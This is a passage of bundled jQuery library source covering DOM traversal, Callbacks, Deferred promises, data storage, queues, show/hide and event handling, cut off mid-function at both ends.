          parentsUntil: function(elem, _i, until) {
            return dir(elem, "parentNode", until);
          },
          next: function(elem) {
            return sibling(elem, "nextSibling");
          },
          prev: function(elem) {
            return sibling(elem, "previousSibling");
          },
          nextAll: function(elem) {
            return dir(elem, "nextSibling");
          },
          prevAll: function(elem) {
            return dir(elem, "previousSibling");
          },
          nextUntil: function(elem, _i, until) {
            return dir(elem, "nextSibling", until);
          },
          prevUntil: function(elem, _i, until) {
            return dir(elem, "previousSibling", until);
          },
          siblings: function(elem) {
            return siblings2((elem.parentNode || {}).firstChild, elem);
          },
          children: function(elem) {
            return siblings2(elem.firstChild);
          },
          contents: function(elem) {
            if (elem.contentDocument != null && getProto(elem.contentDocument)) {
              return elem.contentDocument;
            }
            if (nodeName(elem, "template")) {
              elem = elem.content || elem;
            }
            return jQuery.merge([], elem.childNodes);
          }
        }, function(name, fn) {
          jQuery.fn[name] = function(until, selector) {
            var matched = jQuery.map(this, fn, until);
            if (name.slice(-5) !== "Until") {
              selector = until;
            }
            if (selector && typeof selector === "string") {
              matched = jQuery.filter(selector, matched);
            }
            if (this.length > 1) {
              if (!guaranteedUnique[name]) {
                jQuery.uniqueSort(matched);
              }
              if (rparentsprev.test(name)) {
                matched.reverse();
              }
            }
            return this.pushStack(matched);
          };
        });
        var rnothtmlwhite = /[^\x20\t\r\n\f]+/g;
        function createOptions(options) {
          var object = {};
          jQuery.each(options.match(rnothtmlwhite) || [], function(_, flag) {
            object[flag] = true;
          });
          return object;
        }
        jQuery.Callbacks = function(options) {
          options = typeof options === "string" ? createOptions(options) : jQuery.extend({}, options);
          var firing, memory, fired, locked, list = [], queue = [], firingIndex = -1, fire = function() {
            locked = locked || options.once;
            fired = firing = true;
            for (; queue.length; firingIndex = -1) {
              memory = queue.shift();
              while (++firingIndex < list.length) {
                if (list[firingIndex].apply(memory[0], memory[1]) === false && options.stopOnFalse) {
                  firingIndex = list.length;
                  memory = false;
                }
              }
            }
            if (!options.memory) {
              memory = false;
            }
            firing = false;
            if (locked) {
              if (memory) {
                list = [];
              } else {
                list = "";
              }
            }
          }, self2 = {
            add: function() {
              if (list) {
                if (memory && !firing) {
                  firingIndex = list.length - 1;
                  queue.push(memory);
                }
                (function add2(args) {
                  jQuery.each(args, function(_, arg) {
                    if (isFunction2(arg)) {
                      if (!options.unique || !self2.has(arg)) {
                        list.push(arg);
                      }
                    } else if (arg && arg.length && toType(arg) !== "string") {
                      add2(arg);
                    }
                  });
                })(arguments);
                if (memory && !firing) {
                  fire();
                }
              }
              return this;
            },
            remove: function() {
              jQuery.each(arguments, function(_, arg) {
                var index;
                while ((index = jQuery.inArray(arg, list, index)) > -1) {
                  list.splice(index, 1);
                  if (index <= firingIndex) {
                    firingIndex--;
                  }
                }
              });
              return this;
            },
            has: function(fn) {
              return fn ? jQuery.inArray(fn, list) > -1 : list.length > 0;
            },
            empty: function() {
              if (list) {
                list = [];
              }
              return this;
            },
            disable: function() {
              locked = queue = [];
              list = memory = "";
              return this;
            },
            disabled: function() {
              return !list;
            },
            lock: function() {
              locked = queue = [];
              if (!memory && !firing) {
                list = memory = "";
              }
              return this;
            },
            locked: function() {
              return !!locked;
            },
            fireWith: function(context, args) {
              if (!locked) {
                args = args || [];
                args = [context, args.slice ? args.slice() : args];
                queue.push(args);
                if (!firing) {
                  fire();
                }
              }
              return this;
            },
            fire: function() {
              self2.fireWith(this, arguments);
              return this;
            },
            fired: function() {
              return !!fired;
            }
          };
          return self2;
        };
        function Identity(v) {
          return v;
        }
        function Thrower(ex) {
          throw ex;
        }
        function adoptValue(value, resolve, reject, noValue) {
          var method;
          try {
            if (value && isFunction2(method = value.promise)) {
              method.call(value).done(resolve).fail(reject);
            } else if (value && isFunction2(method = value.then)) {
              method.call(value, resolve, reject);
            } else {
              resolve.apply(void 0, [value].slice(noValue));
            }
          } catch (value2) {
            reject.apply(void 0, [value2]);
          }
        }
        jQuery.extend({
          Deferred: function(func) {
            var tuples = [
              [
                "notify",
                "progress",
                jQuery.Callbacks("memory"),
                jQuery.Callbacks("memory"),
                2
              ],
              [
                "resolve",
                "done",
                jQuery.Callbacks("once memory"),
                jQuery.Callbacks("once memory"),
                0,
                "resolved"
              ],
              [
                "reject",
                "fail",
                jQuery.Callbacks("once memory"),
                jQuery.Callbacks("once memory"),
                1,
                "rejected"
              ]
            ], state = "pending", promise = {
              state: function() {
                return state;
              },
              always: function() {
                deferred.done(arguments).fail(arguments);
                return this;
              },
              "catch": function(fn) {
                return promise.then(null, fn);
              },
              pipe: function() {
                var fns = arguments;
                return jQuery.Deferred(function(newDefer) {
                  jQuery.each(tuples, function(_i, tuple) {
                    var fn = isFunction2(fns[tuple[4]]) && fns[tuple[4]];
                    deferred[tuple[1]](function() {
                      var returned = fn && fn.apply(this, arguments);
                      if (returned && isFunction2(returned.promise)) {
                        returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);
                      } else {
                        newDefer[tuple[0] + "With"](
                          this,
                          fn ? [returned] : arguments
                        );
                      }
                    });
                  });
                  fns = null;
                }).promise();
              },
              then: function(onFulfilled, onRejected, onProgress) {
                var maxDepth = 0;
                function resolve(depth, deferred2, handler, special) {
                  return function() {
                    var that = this, args = arguments, mightThrow = function() {
                      var returned, then;
                      if (depth < maxDepth) {
                        return;
                      }
                      returned = handler.apply(that, args);
                      if (returned === deferred2.promise()) {
                        throw new TypeError("Thenable self-resolution");
                      }
                      then = returned && (typeof returned === "object" || typeof returned === "function") && returned.then;
                      if (isFunction2(then)) {
                        if (special) {
                          then.call(
                            returned,
                            resolve(maxDepth, deferred2, Identity, special),
                            resolve(maxDepth, deferred2, Thrower, special)
                          );
                        } else {
                          maxDepth++;
                          then.call(
                            returned,
                            resolve(maxDepth, deferred2, Identity, special),
                            resolve(maxDepth, deferred2, Thrower, special),
                            resolve(
                              maxDepth,
                              deferred2,
                              Identity,
                              deferred2.notifyWith
                            )
                          );
                        }
                      } else {
                        if (handler !== Identity) {
                          that = void 0;
                          args = [returned];
                        }
                        (special || deferred2.resolveWith)(that, args);
                      }
                    }, process = special ? mightThrow : function() {
                      try {
                        mightThrow();
                      } catch (e2) {
                        if (jQuery.Deferred.exceptionHook) {
                          jQuery.Deferred.exceptionHook(
                            e2,
                            process.error
                          );
                        }
                        if (depth + 1 >= maxDepth) {
                          if (handler !== Thrower) {
                            that = void 0;
                            args = [e2];
                          }
                          deferred2.rejectWith(that, args);
                        }
                      }
                    };
                    if (depth) {
                      process();
                    } else {
                      if (jQuery.Deferred.getErrorHook) {
                        process.error = jQuery.Deferred.getErrorHook();
                      } else if (jQuery.Deferred.getStackHook) {
                        process.error = jQuery.Deferred.getStackHook();
                      }
                      window2.setTimeout(process);
                    }
                  };
                }
                return jQuery.Deferred(function(newDefer) {
                  tuples[0][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onProgress) ? onProgress : Identity,
                      newDefer.notifyWith
                    )
                  );
                  tuples[1][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onFulfilled) ? onFulfilled : Identity
                    )
                  );
                  tuples[2][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onRejected) ? onRejected : Thrower
                    )
                  );
                }).promise();
              },
              promise: function(obj) {
                return obj != null ? jQuery.extend(obj, promise) : promise;
              }
            }, deferred = {};
            jQuery.each(tuples, function(i2, tuple) {
              var list = tuple[2], stateString = tuple[5];
              promise[tuple[1]] = list.add;
              if (stateString) {
                list.add(
                  function() {
                    state = stateString;
                  },
                  tuples[3 - i2][2].disable,
                  tuples[3 - i2][3].disable,
                  tuples[0][2].lock,
                  tuples[0][3].lock
                );
              }
              list.add(tuple[3].fire);
              deferred[tuple[0]] = function() {
                deferred[tuple[0] + "With"](this === deferred ? void 0 : this, arguments);
                return this;
              };
              deferred[tuple[0] + "With"] = list.fireWith;
            });
            promise.promise(deferred);
            if (func) {
              func.call(deferred, deferred);
            }
            return deferred;
          },
          when: function(singleValue) {
            var remaining = arguments.length, i2 = remaining, resolveContexts = Array(i2), resolveValues = slice.call(arguments), primary = jQuery.Deferred(), updateFunc = function(i3) {
              return function(value) {
                resolveContexts[i3] = this;
                resolveValues[i3] = arguments.length > 1 ? slice.call(arguments) : value;
                if (!--remaining) {
                  primary.resolveWith(resolveContexts, resolveValues);
                }
              };
            };
            if (remaining <= 1) {
              adoptValue(
                singleValue,
                primary.done(updateFunc(i2)).resolve,
                primary.reject,
                !remaining
              );
              if (primary.state() === "pending" || isFunction2(resolveValues[i2] && resolveValues[i2].then)) {
                return primary.then();
              }
            }
            while (i2--) {
              adoptValue(resolveValues[i2], updateFunc(i2), primary.reject);
            }
            return primary.promise();
          }
        });
        var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
        jQuery.Deferred.exceptionHook = function(error2, asyncError) {
          if (window2.console && window2.console.warn && error2 && rerrorNames.test(error2.name)) {
            window2.console.warn(
              "jQuery.Deferred exception: " + error2.message,
              error2.stack,
              asyncError
            );
          }
        };
        jQuery.readyException = function(error2) {
          window2.setTimeout(function() {
            throw error2;
          });
        };
        var readyList = jQuery.Deferred();
        jQuery.fn.ready = function(fn) {
          readyList.then(fn).catch(function(error2) {
            jQuery.readyException(error2);
          });
          return this;
        };
        jQuery.extend({
          isReady: false,
          readyWait: 1,
          ready: function(wait) {
            if (wait === true ? --jQuery.readyWait : jQuery.isReady) {
              return;
            }
            jQuery.isReady = true;
            if (wait !== true && --jQuery.readyWait > 0) {
              return;
            }
            readyList.resolveWith(document2, [jQuery]);
          }
        });
        jQuery.ready.then = readyList.then;
        function completed() {
          document2.removeEventListener("DOMContentLoaded", completed);
          window2.removeEventListener("load", completed);
          jQuery.ready();
        }
        if (document2.readyState === "complete" || document2.readyState !== "loading" && !document2.documentElement.doScroll) {
          window2.setTimeout(jQuery.ready);
        } else {
          document2.addEventListener("DOMContentLoaded", completed);
          window2.addEventListener("load", completed);
        }
        var access = function(elems, fn, key, value, chainable, emptyGet, raw) {
          var i2 = 0, len = elems.length, bulk = key == null;
          if (toType(key) === "object") {
            chainable = true;
            for (i2 in key) {
              access(elems, fn, i2, key[i2], true, emptyGet, raw);
            }
          } else if (value !== void 0) {
            chainable = true;
            if (!isFunction2(value)) {
              raw = true;
            }
            if (bulk) {
              if (raw) {
                fn.call(elems, value);
                fn = null;
              } else {
                bulk = fn;
                fn = function(elem, _key, value2) {
                  return bulk.call(jQuery(elem), value2);
                };
              }
            }
            if (fn) {
              for (; i2 < len; i2++) {
                fn(
                  elems[i2],
                  key,
                  raw ? value : value.call(elems[i2], i2, fn(elems[i2], key))
                );
              }
            }
          }
          if (chainable) {
            return elems;
          }
          if (bulk) {
            return fn.call(elems);
          }
          return len ? fn(elems[0], key) : emptyGet;
        };
        var rmsPrefix = /^-ms-/, rdashAlpha = /-([a-z])/g;
        function fcamelCase(_all, letter) {
          return letter.toUpperCase();
        }
        function camelCase(string) {
          return string.replace(rmsPrefix, "ms-").replace(rdashAlpha, fcamelCase);
        }
        var acceptData = function(owner) {
          return owner.nodeType === 1 || owner.nodeType === 9 || !+owner.nodeType;
        };
        function Data() {
          this.expando = jQuery.expando + Data.uid++;
        }
        Data.uid = 1;
        Data.prototype = {
          cache: function(owner) {
            var value = owner[this.expando];
            if (!value) {
              value = {};
              if (acceptData(owner)) {
                if (owner.nodeType) {
                  owner[this.expando] = value;
                } else {
                  Object.defineProperty(owner, this.expando, {
                    value,
                    configurable: true
                  });
                }
              }
            }
            return value;
          },
          set: function(owner, data, value) {
            var prop, cache2 = this.cache(owner);
            if (typeof data === "string") {
              cache2[camelCase(data)] = value;
            } else {
              for (prop in data) {
                cache2[camelCase(prop)] = data[prop];
              }
            }
            return cache2;
          },
          get: function(owner, key) {
            return key === void 0 ? this.cache(owner) : owner[this.expando] && owner[this.expando][camelCase(key)];
          },
          access: function(owner, key, value) {
            if (key === void 0 || key && typeof key === "string" && value === void 0) {
              return this.get(owner, key);
            }
            this.set(owner, key, value);
            return value !== void 0 ? value : key;
          },
          remove: function(owner, key) {
            var i2, cache2 = owner[this.expando];
            if (cache2 === void 0) {
              return;
            }
            if (key !== void 0) {
              if (Array.isArray(key)) {
                key = key.map(camelCase);
              } else {
                key = camelCase(key);
                key = key in cache2 ? [key] : key.match(rnothtmlwhite) || [];
              }
              i2 = key.length;
              while (i2--) {
                delete cache2[key[i2]];
              }
            }
            if (key === void 0 || jQuery.isEmptyObject(cache2)) {
              if (owner.nodeType) {
                owner[this.expando] = void 0;
              } else {
                delete owner[this.expando];
              }
            }
          },
          hasData: function(owner) {
            var cache2 = owner[this.expando];
            return cache2 !== void 0 && !jQuery.isEmptyObject(cache2);
          }
        };
        var dataPriv = new Data();
        var dataUser = new Data();
        var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, rmultiDash = /[A-Z]/g;
        function getData(data) {
          if (data === "true") {
            return true;
          }
          if (data === "false") {
            return false;
          }
          if (data === "null") {
            return null;
          }
          if (data === +data + "") {
            return +data;
          }
          if (rbrace.test(data)) {
            return JSON.parse(data);
          }
          return data;
        }
        function dataAttr(elem, key, data) {
          var name;
          if (data === void 0 && elem.nodeType === 1) {
            name = "data-" + key.replace(rmultiDash, "-$&").toLowerCase();
            data = elem.getAttribute(name);
            if (typeof data === "string") {
              try {
                data = getData(data);
              } catch (e2) {
              }
              dataUser.set(elem, key, data);
            } else {
              data = void 0;
            }
          }
          return data;
        }
        jQuery.extend({
          hasData: function(elem) {
            return dataUser.hasData(elem) || dataPriv.hasData(elem);
          },
          data: function(elem, name, data) {
            return dataUser.access(elem, name, data);
          },
          removeData: function(elem, name) {
            dataUser.remove(elem, name);
          },
          _data: function(elem, name, data) {
            return dataPriv.access(elem, name, data);
          },
          _removeData: function(elem, name) {
            dataPriv.remove(elem, name);
          }
        });
        jQuery.fn.extend({
          data: function(key, value) {
            var i2, name, data, elem = this[0], attrs = elem && elem.attributes;
            if (key === void 0) {
              if (this.length) {
                data = dataUser.get(elem);
                if (elem.nodeType === 1 && !dataPriv.get(elem, "hasDataAttrs")) {
                  i2 = attrs.length;
                  while (i2--) {
                    if (attrs[i2]) {
                      name = attrs[i2].name;
                      if (name.indexOf("data-") === 0) {
                        name = camelCase(name.slice(5));
                        dataAttr(elem, name, data[name]);
                      }
                    }
                  }
                  dataPriv.set(elem, "hasDataAttrs", true);
                }
              }
              return data;
            }
            if (typeof key === "object") {
              return this.each(function() {
                dataUser.set(this, key);
              });
            }
            return access(this, function(value2) {
              var data2;
              if (elem && value2 === void 0) {
                data2 = dataUser.get(elem, key);
                if (data2 !== void 0) {
                  return data2;
                }
                data2 = dataAttr(elem, key);
                if (data2 !== void 0) {
                  return data2;
                }
                return;
              }
              this.each(function() {
                dataUser.set(this, key, value2);
              });
            }, null, value, arguments.length > 1, null, true);
          },
          removeData: function(key) {
            return this.each(function() {
              dataUser.remove(this, key);
            });
          }
        });
        jQuery.extend({
          queue: function(elem, type, data) {
            var queue;
            if (elem) {
              type = (type || "fx") + "queue";
              queue = dataPriv.get(elem, type);
              if (data) {
                if (!queue || Array.isArray(data)) {
                  queue = dataPriv.access(elem, type, jQuery.makeArray(data));
                } else {
                  queue.push(data);
                }
              }
              return queue || [];
            }
          },
          dequeue: function(elem, type) {
            type = type || "fx";
            var queue = jQuery.queue(elem, type), startLength = queue.length, fn = queue.shift(), hooks = jQuery._queueHooks(elem, type), next = function() {
              jQuery.dequeue(elem, type);
            };
            if (fn === "inprogress") {
              fn = queue.shift();
              startLength--;
            }
            if (fn) {
              if (type === "fx") {
                queue.unshift("inprogress");
              }
              delete hooks.stop;
              fn.call(elem, next, hooks);
            }
            if (!startLength && hooks) {
              hooks.empty.fire();
            }
          },
          _queueHooks: function(elem, type) {
            var key = type + "queueHooks";
            return dataPriv.get(elem, key) || dataPriv.access(elem, key, {
              empty: jQuery.Callbacks("once memory").add(function() {
                dataPriv.remove(elem, [type + "queue", key]);
              })
            });
          }
        });
        jQuery.fn.extend({
          queue: function(type, data) {
            var setter = 2;
            if (typeof type !== "string") {
              data = type;
              type = "fx";
              setter--;
            }
            if (arguments.length < setter) {
              return jQuery.queue(this[0], type);
            }
            return data === void 0 ? this : this.each(function() {
              var queue = jQuery.queue(this, type, data);
              jQuery._queueHooks(this, type);
              if (type === "fx" && queue[0] !== "inprogress") {
                jQuery.dequeue(this, type);
              }
            });
          },
          dequeue: function(type) {
            return this.each(function() {
              jQuery.dequeue(this, type);
            });
          },
          clearQueue: function(type) {
            return this.queue(type || "fx", []);
          },
          promise: function(type, obj) {
            var tmp, count = 1, defer = jQuery.Deferred(), elements = this, i2 = this.length, resolve = function() {
              if (!--count) {
                defer.resolveWith(elements, [elements]);
              }
            };
            if (typeof type !== "string") {
              obj = type;
              type = void 0;
            }
            type = type || "fx";
            while (i2--) {
              tmp = dataPriv.get(elements[i2], type + "queueHooks");
              if (tmp && tmp.empty) {
                count++;
                tmp.empty.add(resolve);
              }
            }
            resolve();
            return defer.promise(obj);
          }
        });
        var pnum = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;
        var rcssNum = new RegExp("^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i");
        var cssExpand = ["Top", "Right", "Bottom", "Left"];
        var documentElement = document2.documentElement;
        var isAttached = function(elem) {
          return jQuery.contains(elem.ownerDocument, elem);
        }, composed = { composed: true };
        if (documentElement.getRootNode) {
          isAttached = function(elem) {
            return jQuery.contains(elem.ownerDocument, elem) || elem.getRootNode(composed) === elem.ownerDocument;
          };
        }
        var isHiddenWithinTree = function(elem, el) {
          elem = el || elem;
          return elem.style.display === "none" || elem.style.display === "" && isAttached(elem) && jQuery.css(elem, "display") === "none";
        };
        function adjustCSS(elem, prop, valueParts, tween) {
          var adjusted, scale, maxIterations = 20, currentValue = tween ? function() {
            return tween.cur();
          } : function() {
            return jQuery.css(elem, prop, "");
          }, initial = currentValue(), unit = valueParts && valueParts[3] || (jQuery.cssNumber[prop] ? "" : "px"), initialInUnit = elem.nodeType && (jQuery.cssNumber[prop] || unit !== "px" && +initial) && rcssNum.exec(jQuery.css(elem, prop));
          if (initialInUnit && initialInUnit[3] !== unit) {
            initial = initial / 2;
            unit = unit || initialInUnit[3];
            initialInUnit = +initial || 1;
            while (maxIterations--) {
              jQuery.style(elem, prop, initialInUnit + unit);
              if ((1 - scale) * (1 - (scale = currentValue() / initial || 0.5)) <= 0) {
                maxIterations = 0;
              }
              initialInUnit = initialInUnit / scale;
            }
            initialInUnit = initialInUnit * 2;
            jQuery.style(elem, prop, initialInUnit + unit);
            valueParts = valueParts || [];
          }
          if (valueParts) {
            initialInUnit = +initialInUnit || +initial || 0;
            adjusted = valueParts[1] ? initialInUnit + (valueParts[1] + 1) * valueParts[2] : +valueParts[2];
            if (tween) {
              tween.unit = unit;
              tween.start = initialInUnit;
              tween.end = adjusted;
            }
          }
          return adjusted;
        }
        var defaultDisplayMap = {};
        function getDefaultDisplay(elem) {
          var temp, doc = elem.ownerDocument, nodeName2 = elem.nodeName, display = defaultDisplayMap[nodeName2];
          if (display) {
            return display;
          }
          temp = doc.body.appendChild(doc.createElement(nodeName2));
          display = jQuery.css(temp, "display");
          temp.parentNode.removeChild(temp);
          if (display === "none") {
            display = "block";
          }
          defaultDisplayMap[nodeName2] = display;
          return display;
        }
        function showHide(elements, show) {
          var display, elem, values = [], index = 0, length = elements.length;
          for (; index < length; index++) {
            elem = elements[index];
            if (!elem.style) {
              continue;
            }
            display = elem.style.display;
            if (show) {
              if (display === "none") {
                values[index] = dataPriv.get(elem, "display") || null;
                if (!values[index]) {
                  elem.style.display = "";
                }
              }
              if (elem.style.display === "" && isHiddenWithinTree(elem)) {
                values[index] = getDefaultDisplay(elem);
              }
            } else {
              if (display !== "none") {
                values[index] = "none";
                dataPriv.set(elem, "display", display);
              }
            }
          }
          for (index = 0; index < length; index++) {
            if (values[index] != null) {
              elements[index].style.display = values[index];
            }
          }
          return elements;
        }
        jQuery.fn.extend({
          show: function() {
            return showHide(this, true);
          },
          hide: function() {
            return showHide(this);
          },
          toggle: function(state) {
            if (typeof state === "boolean") {
              return state ? this.show() : this.hide();
            }
            return this.each(function() {
              if (isHiddenWithinTree(this)) {
                jQuery(this).show();
              } else {
                jQuery(this).hide();
              }
            });
          }
        });
        var rcheckableType = /^(?:checkbox|radio)$/i;
        var rtagName = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i;
        var rscriptType = /^$|^module$|\/(?:java|ecma)script/i;
        (function() {
          var fragment = document2.createDocumentFragment(), div = fragment.appendChild(document2.createElement("div")), input = document2.createElement("input");
          input.setAttribute("type", "radio");
          input.setAttribute("checked", "checked");
          input.setAttribute("name", "t");
          div.appendChild(input);
          support.checkClone = div.cloneNode(true).cloneNode(true).lastChild.checked;
          div.innerHTML = "<textarea>x</textarea>";
          support.noCloneChecked = !!div.cloneNode(true).lastChild.defaultValue;
          div.innerHTML = "<option></option>";
          support.option = !!div.lastChild;
        })();
        var wrapMap = {
          thead: [1, "<table>", "</table>"],
          col: [2, "<table><colgroup>", "</colgroup></table>"],
          tr: [2, "<table><tbody>", "</tbody></table>"],
          td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
          _default: [0, "", ""]
        };
        wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
        wrapMap.th = wrapMap.td;
        if (!support.option) {
          wrapMap.optgroup = wrapMap.option = [1, "<select multiple='multiple'>", "</select>"];
        }
        function getAll(context, tag) {
          var ret;
          if (typeof context.getElementsByTagName !== "undefined") {
            ret = context.getElementsByTagName(tag || "*");
          } else if (typeof context.querySelectorAll !== "undefined") {
            ret = context.querySelectorAll(tag || "*");
          } else {
            ret = [];
          }
          if (tag === void 0 || tag && nodeName(context, tag)) {
            return jQuery.merge([context], ret);
          }
          return ret;
        }
        function setGlobalEval(elems, refElements) {
          var i2 = 0, l2 = elems.length;
          for (; i2 < l2; i2++) {
            dataPriv.set(
              elems[i2],
              "globalEval",
              !refElements || dataPriv.get(refElements[i2], "globalEval")
            );
          }
        }
        var rhtml = /<|&#?\w+;/;
        function buildFragment(elems, context, scripts, selection, ignored) {
          var elem, tmp, tag, wrap, attached, j, fragment = context.createDocumentFragment(), nodes = [], i2 = 0, l2 = elems.length;
          for (; i2 < l2; i2++) {
            elem = elems[i2];
            if (elem || elem === 0) {
              if (toType(elem) === "object") {
                jQuery.merge(nodes, elem.nodeType ? [elem] : elem);
              } else if (!rhtml.test(elem)) {
                nodes.push(context.createTextNode(elem));
              } else {
                tmp = tmp || fragment.appendChild(context.createElement("div"));
                tag = (rtagName.exec(elem) || ["", ""])[1].toLowerCase();
                wrap = wrapMap[tag] || wrapMap._default;
                tmp.innerHTML = wrap[1] + jQuery.htmlPrefilter(elem) + wrap[2];
                j = wrap[0];
                while (j--) {
                  tmp = tmp.lastChild;
                }
                jQuery.merge(nodes, tmp.childNodes);
                tmp = fragment.firstChild;
                tmp.textContent = "";
              }
            }
          }
          fragment.textContent = "";
          i2 = 0;
          while (elem = nodes[i2++]) {
            if (selection && jQuery.inArray(elem, selection) > -1) {
              if (ignored) {
                ignored.push(elem);
              }
              continue;
            }
            attached = isAttached(elem);
            tmp = getAll(fragment.appendChild(elem), "script");
            if (attached) {
              setGlobalEval(tmp);
            }
            if (scripts) {
              j = 0;
              while (elem = tmp[j++]) {
                if (rscriptType.test(elem.type || "")) {
                  scripts.push(elem);
                }
              }
            }
          }
          return fragment;
        }
        var rtypenamespace = /^([^.]*)(?:\.(.+)|)/;
        function returnTrue() {
          return true;
        }
        function returnFalse() {
          return false;
        }
        function on(elem, types, selector, data, fn, one) {
          var origFn, type;
          if (typeof types === "object") {
            if (typeof selector !== "string") {
              data = data || selector;
              selector = void 0;
            }
            for (type in types) {
              on(elem, type, selector, data, types[type], one);
            }
            return elem;
          }
          if (data == null && fn == null) {
            fn = selector;
            data = selector = void 0;
          } else if (fn == null) {
            if (typeof selector === "string") {
              fn = data;
              data = void 0;
            } else {
              fn = data;
              data = selector;
              selector = void 0;
            }
          }
          if (fn === false) {
            fn = returnFalse;
          } else if (!fn) {
            return elem;
          }
          if (one === 1) {
            origFn = fn;
            fn = function(event) {
              jQuery().off(event);
              return origFn.apply(this, arguments);
            };
            fn.guid = origFn.guid || (origFn.guid = jQuery.guid++);
          }
          return elem.each(function() {
            jQuery.event.add(this, types, fn, data, selector);
          });
        }
        jQuery.event = {
          global: {},
          add: function(elem, types, handler, data, selector) {
            var handleObjIn, eventHandle, tmp, events, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.get(elem);
            if (!acceptData(elem)) {
              return;
            }
            if (handler.handler) {
              handleObjIn = handler;
              handler = handleObjIn.handler;
              selector = handleObjIn.selector;
            }
            if (selector) {
              jQuery.find.matchesSelector(documentElement, selector);
            }
            if (!handler.guid) {
              handler.guid = jQuery.guid++;
            }
            if (!(events = elemData.events)) {
              events = elemData.events = /* @__PURE__ */ Object.create(null);
            }
            if (!(eventHandle = elemData.handle)) {
              eventHandle = elemData.handle = function(e2) {
                return typeof jQuery !== "undefined" && jQuery.event.triggered !== e2.type ? jQuery.event.dispatch.apply(elem, arguments) : void 0;
              };
            }
            types = (types || "").match(rnothtmlwhite) || [""];
            t = types.length;
            while (t--) {
              tmp = rtypenamespace.exec(types[t]) || [];
              type = origType = tmp[1];
              namespaces = (tmp[2] || "").split(".").sort();
              if (!type) {
                continue;
              }
              special = jQuery.event.special[type] || {};
              type = (selector ? special.delegateType : special.bindType) || type;
              special = jQuery.event.special[type] || {};
              handleObj = jQuery.extend({
                type,
                origType,
                data,
                handler,
                guid: handler.guid,
                selector,
                needsContext: selector && jQuery.expr.match.needsContext.test(selector),
                namespace: namespaces.join(".")
              }, handleObjIn);
              if (!(handlers = events[type])) {
                handlers = events[type] = [];
                handlers.delegateCount = 0;
                if (!special.setup || special.setup.call(elem, data, namespaces, eventHandle) === false) {
                  if (elem.addEventListener) {
                    elem.addEventListener(type, eventHandle);
                  }
                }
              }
              if (special.add) {
                special.add.call(elem, handleObj);
                if (!handleObj.handler.guid) {
                  handleObj.handler.guid = handler.guid;
                }
              }
              if (selector) {
                handlers.splice(handlers.delegateCount++, 0, handleObj);
              } else {
                handlers.push(handleObj);
              }
              jQuery.event.global[type] = true;
            }
          },
          remove: function(elem, types, handler, selector, mappedTypes) {
            var j, origCount, tmp, events, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.hasData(elem) && dataPriv.get(elem);
            if (!elemData || !(events = elemData.events)) {
              return;
            }
            types = (types || "").match(rnothtmlwhite) || [""];
            t = types.length;
            while (t--) {
              tmp = rtypenamespace.exec(types[t]) || [];
              type = origType = tmp[1];
              namespaces = (tmp[2] || "").split(".").sort();
              if (!type) {
                for (type in events) {
                  jQuery.event.remove(elem, type + types[t], handler, selector, true);
                }
                continue;
              }
              special = jQuery.event.special[type] || {};
              type = (selector ? special.delegateType : special.bindType) || type;
              handlers = events[type] || [];
              tmp = tmp[2] && new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)");
              origCount = j = handlers.length;
              while (j--) {
                handleObj = handlers[j];
                if ((mappedTypes || origType === handleObj.origType) && (!handler || handler.guid === handleObj.guid) && (!tmp || tmp.test(handleObj.namespace)) && (!selector || selector === handleObj.selector || selector === "**" && handleObj.selector)) {
                  handlers.splice(j, 1);
                  if (handleObj.selector) {
                    handlers.delegateCount--;
                  }
                  if (special.remove) {
                    special.remove.call(elem, handleObj);
                  }
                }
              }
              if (origCount && !handlers.length) {
                if (!special.teardown || special.teardown.call(elem, namespaces, elemData.handle) === false) {
                  jQuery.removeEvent(elem, type, elemData.handle);
                }
                delete events[type];
              }
            }
            if (jQuery.isEmptyObject(events)) {
              dataPriv.remove(elem, "handle events");
            }
          },
          dispatch: function(nativeEvent) {
            var i2, j, ret, matched, handleObj, handlerQueue, args = new Array(arguments.length), event = jQuery.event.fix(nativeEvent), handlers = (dataPriv.get(this, "events") || /* @__PURE__ */ Object.create(null))[event.type] || [], special = jQuery.event.special[event.type] || {};
            args[0] = event;
            for (i2 = 1; i2 < arguments.length; i2++) {
              args[i2] = arguments[i2];
            }
            event.delegateTarget = this;
            if (special.preDispatch && special.preDispatch.call(this, event) === false) {
              return;
            }
            handlerQueue = jQuery.event.handlers.call(this, event, handlers);
            i2 = 0;
            while ((matched = handlerQueue[i2++]) && !event.isPropagationStopped()) {
              event.currentTarget = matched.elem;
              j = 0;
              while ((handleObj = matched.handlers[j++]) && !event.isImmediatePropagationStopped()) {
                if (!event.rnamespace || handleObj.namespace === false || event.rnamespace.test(handleObj.namespace)) {
                  event.handleObj = handleObj;
                  event.data = handleObj.data;
                  ret = ((jQuery.event.special[handleObj.origType] || {}).handle || handleObj.handler).apply(matched.elem, args);
                  if (ret !== void 0) {
                    if ((event.result = ret) === false) {
                      event.preventDefault();
                      event.stopPropagation();
                    }
                  }
                }
              }
            }
            if (special.postDispatch) {
              special.postDispatch.call(this, event);
            }
            return event.result;
          },
          handlers: function(event, handlers) {
            var i2, handleObj, sel, matchedHandlers, matchedSelectors, handlerQueue = [], delegateCount = handlers.delegateCount, cur = event.target;
            if (delegateCount && cur.nodeType && !(event.type === "click" && event.button >= 1)) {
              for (; cur !== this; cur = cur.parentNode || this) {
                if (cur.nodeType === 1 && !(event.type === "click" && cur.disabled === true)) {
                  matchedHandlers = [];
                  matchedSelectors = {};
                  for (i2 = 0; i2 < delegateCount; i2++) {
                    handleObj = handlers[i2];
                    sel = handleObj.selector + " ";
                    if (matchedSelectors[sel] === void 0) {
